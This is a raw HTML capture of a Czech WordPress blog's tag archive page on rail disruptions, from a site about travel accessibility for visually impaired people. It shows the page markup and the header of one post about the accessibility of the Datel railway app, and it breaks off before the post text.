

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zpcestuji.g6.cz/tag/o-mimoradnostech-na-tratich/
body_size: 14235
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="cs-CZ"
	prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="cs-CZ"
	prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="cs-CZ"
	prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>o mimořádnostech na tratích Archivy - Zrakově postižení cestují 2.1+ a můj dopravní web</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zpcestuji.g6.cz/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://zpcestuji.g6.cz/tag/o-mimoradnostech-na-tratich/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="o mimořádnostech na tratích Archivy - Zrakově postižení cestují 2.1+ a můj dopravní web" />
	<meta property="og:url" content="https://zpcestuji.g6.cz/tag/o-mimoradnostech-na-tratich/" />
	<meta property="og:site_name" content="Zrakově postižení cestují 2.1+ a můj dopravní web" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://zpcestuji.g6.cz/tag/o-mimoradnostech-na-tratich/","url":"https://zpcestuji.g6.cz/tag/o-mimoradnostech-na-tratich/","name":"o mimořádnostech na tratích Archivy - Zrakově postižení cestují 2.1+ a můj dopravní web","isPartOf":{"@id":"https://zpcestuji.g6.cz/#website"},"breadcrumb":{"@id":"https://zpcestuji.g6.cz/tag/o-mimoradnostech-na-tratich/#breadcrumb"},"inLanguage":"cs"},{"@type":"BreadcrumbList","@id":"https://zpcestuji.g6.cz/tag/o-mimoradnostech-na-tratich/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://zpcestuji.g6.cz/"},{"@type":"ListItem","position":2,"name":"o mimořádnostech na tratích"}]},{"@type":"WebSite","@id":"https://zpcestuji.g6.cz/#website","url":"https://zpcestuji.g6.cz/","name":"Zrakově postižení cestují 2.1+ a můj dopravní web","description":"o přístupnosti různých druhů dopravy, prostorové orientaci a cestování (zrakově a zdravotně handicapovaných)","publisher":{"@id":"https://zpcestuji.g6.cz/#/schema/person/ac4b677b86b29301f2a9af4873626cd1"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zpcestuji.g6.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":["Person","Organization"],"@id":"https://zpcestuji.g6.cz/#/schema/person/ac4b677b86b29301f2a9af4873626cd1","name":"Miloš","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://zpcestuji.g6.cz/#/schema/person/image/","url":"https://zpcestuji.g6.cz/wp-content/uploads/2024/04/Nevidomi-macka-vysilacku-v-autobuse-chce-vystoupit.jpg","contentUrl":"https://zpcestuji.g6.cz/wp-content/uploads/2024/04/Nevidomi-macka-vysilacku-v-autobuse-chce-vystoupit.jpg","width":1024,"height":1024,"caption":"Miloš"},"logo":{"@id":"https://zpcestuji.g6.cz/#/schema/person/image/"},"sameAs":["https://zpcestuji.g6.cz"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Zrakově postižení cestují 2.1+ a můj dopravní web &raquo; RSS zdroj" href="https://zpcestuji.g6.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zrakově postižení cestují 2.1+ a můj dopravní web &raquo; RSS komentářů" href="https://zpcestuji.g6.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zrakově postižení cestují 2.1+ a můj dopravní web &raquo; RSS pro štítek o mimořádnostech na tratích" href="https://zpcestuji.g6.cz/tag/o-mimoradnostech-na-tratich/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mltlngg_stylesheet-css' href='https://zpcestuji.g6.cz/wp-content/plugins/multilanguage/css/style.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zpcestuji.g6.cz/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-1-css' href='https://zpcestuji.g6.cz/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://zpcestuji.g6.cz/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/css/blocks.css?ver=20240708' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://zpcestuji.g6.cz/wp-content/tablepress-combined.min.css?ver=43' media='all' />
<script src="https://zpcestuji.g6.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zpcestuji.g6.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="tabs_js-js-extra">
var tabs_ajax = {"tabs_ajaxurl":"https://zpcestuji.g6.cz/wp-admin/admin-ajax.php"};
//# sourceURL=tabs_js-js-extra
</script>
<script src="https://zpcestuji.g6.cz/wp-content/plugins/tabs/assets/frontend/js/scripts.js?ver=6.9" id="tabs_js-js"></script>
<script src="https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://zpcestuji.g6.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zpcestuji.g6.cz/wp-json/wp/v2/tags/261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zpcestuji.g6.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script src="https://api.mapy.cz/loader.js"></script>
<script>Loader.load()</script>
<style type="text/css">
.axgmap{
	width: 740px;
	height: 360px;
	border: solid 1px #ccc;
}
</style>
	
<style type="text/css">
.sfs-subscriber-count, .sfs-count, .sfs-count span, .sfs-stats { -webkit-box-sizing: initial; -moz-box-sizing: initial; box-sizing: initial; }
.sfs-subscriber-count { width: 88px; overflow: hidden; height: 26px; color: #424242; font: 9px Verdana, Geneva, sans-serif; letter-spacing: 1px; }
.sfs-count { width: 86px; height: 17px; line-height: 17px; margin: 0 auto; background: #ccc; border: 1px solid #909090; border-top-color: #fff; border-left-color: #fff; }
.sfs-count span { display: inline-block; height: 11px; line-height: 12px; margin: 2px 1px 2px 2px; padding: 0 2px 0 3px; background: #e4e4e4; border: 1px solid #a2a2a2; border-bottom-color: #fff; border-right-color: #fff; }
.sfs-stats { font-size: 6px; line-height: 6px; margin: 1px 0 0 1px; word-spacing: 2px; text-align: center; text-transform: uppercase; }
</style>
<!-- Enter your scripts here -->		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #eeee22;
		}
		</style>
		<style id="custom-background-css">
body.custom-background { background-color: #1e73be; }
</style>
	<link rel="icon" href="https://zpcestuji.g6.cz/wp-content/uploads/2023/06/cropped-Parni-lokomotiva-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zpcestuji.g6.cz/wp-content/uploads/2023/06/cropped-Parni-lokomotiva-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zpcestuji.g6.cz/wp-content/uploads/2023/06/cropped-Parni-lokomotiva-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zpcestuji.g6.cz/wp-content/uploads/2023/06/cropped-Parni-lokomotiva-270x270.jpg" />
</head>

<body data-rsssl=1 class="archive tag tag-o-mimoradnostech-na-tratich tag-261 custom-background wp-embed-responsive wp-theme-twentyfourteen mltlngg-cs_CZ header-image list-view full-width">
<a class="screen-reader-text skip-link" href="#content">
	Přejít k obsahu webu</a>
<div id="page" class="hfeed site">
			<div id="site-header">
		<a href="https://zpcestuji.g6.cz/" rel="home" >
			<img src="https://zpcestuji.g6.cz/wp-content/uploads/2017/09/cropped-Pas-fotek-pro-profil.jpg" width="1260" height="353" alt="Zrakově postižení cestují 2.1+ a můj dopravní web" srcset="https://zpcestuji.g6.cz/wp-content/uploads/2017/09/cropped-Pas-fotek-pro-profil.jpg 1260w, https://zpcestuji.g6.cz/wp-content/uploads/2017/09/cropped-Pas-fotek-pro-profil-300x84.jpg 300w, https://zpcestuji.g6.cz/wp-content/uploads/2017/09/cropped-Pas-fotek-pro-profil-644x180.jpg 644w, https://zpcestuji.g6.cz/wp-content/uploads/2017/09/cropped-Pas-fotek-pro-profil-768x215.jpg 768w" sizes="(max-width: 1260px) 100vw, 1260px" decoding="async" fetchpriority="high" />		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://zpcestuji.g6.cz/" rel="home" >Zrakově postižení cestují 2.1+ a můj dopravní web</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Hledat				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Základní navigační menu</button>
				<div class="menu-horni-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3952"><a href="https://zpcestuji.g6.cz/default/">Na úvod …</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a href="https://zpcestuji.g6.cz/rozcestnik-k-schematum-a-popisum/">Rozcestník k schématům železničních stanic z ČD a popisům žst.</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a href="https://zpcestuji.g6.cz/stanice-metra/">Popis stanic pražského metra</a></li>
<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3951"><a href="https://zpcestuji.g6.cz/zpozdeni-poloha-vlaku/">Zpoždění – poloha vlaku</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_56663"></div></li></ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://zpcestuji.g6.cz/">
				<label>
					<span class="screen-reader-text">Vyhledávání</span>
					<input type="search" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Hledat" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">
				Archiv štítku: o mimořádnostech na tratích				</h1>

							</header><!-- .archive-header -->

				
<article id="post-4430" class="post-4430 post type-post status-publish format-standard hentry category-popisy-zeleznicnich-stanic category-pristupnost-zeleznicni-dopravy category-zeleznicni-doprava tag-datel-aplikace-spravy-zeleznic tag-datel-informace-o-stanicich tag-datel-mapa-mimoradnych-udalosti-na-zeleznici tag-datel-pristupnost-aplikace-pro-nevidome tag-datel-pristupnost-aplikace-pro-slabozrake tag-o-mimoradnostech-na-tratich tag-o-vlacich tag-pristupnost-aplikace-datel">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/popisy-zeleznicnich-stanic/" rel="category tag">Popisy železničních stanic</a>, <a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/pristupnost-zeleznicni-dopravy/" rel="category tag">Přístupnost železniční dopravy</a>, <a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/" rel="category tag">Železniční doprava</a></span>
		</div>
			<h1 class="entry-title"><a href="https://zpcestuji.g6.cz/2024/01/15/aplikace-datel-spravy-zeleznic-popis-a-pristupnost-pro-slabozrake-a-nevidome/" rel="bookmark">Aplikace Datel Správy železnic &#8211; popis a přístupnost pro slabozraké a nevidomé</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://zpcestuji.g6.cz/2024/01/15/aplikace-datel-spravy-zeleznic-popis-a-pristupnost-pro-slabozrake-a-nevidome/" rel="bookmark"><time class="entry-date" datetime="2024-01-15T11:18:07+01:00">15. 1. 2024</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://zpcestuji.g6.cz/author/administrator/" rel="author">Miloš</a></span></span>			<span class="comments-link"><a href="https://zpcestuji.g6.cz/2024/01/15/aplikace-datel-spravy-zeleznic-popis-a-pristupnost-pro-slabozrake-a-nevidome/#respond">Napsat komentář</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
